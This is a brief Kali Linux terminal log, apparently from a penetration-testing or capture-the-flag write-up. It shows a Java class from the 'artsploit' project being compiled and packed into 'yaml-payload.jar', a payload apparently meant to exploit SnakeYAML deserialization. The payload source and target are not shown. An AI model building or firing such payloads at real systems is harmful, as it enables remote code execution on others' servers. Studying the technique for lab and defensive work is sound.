 ┌──(kali㉿kali)-[~/yaml-payload]
└─$ javac src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/yaml-payload]
└─$ jar -cvf yaml-payload.jar -C src/ .
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5%)
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1897) (out= 827)(deflated 56%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1702) (out= 492)(deflated 71%)
┌──(kali㉿kali)-[~/yaml-payload]
└─$ ls
README.md  src  yaml-payload.jar
┌──(kali㉿kali)-[~/yaml-payload]
└─$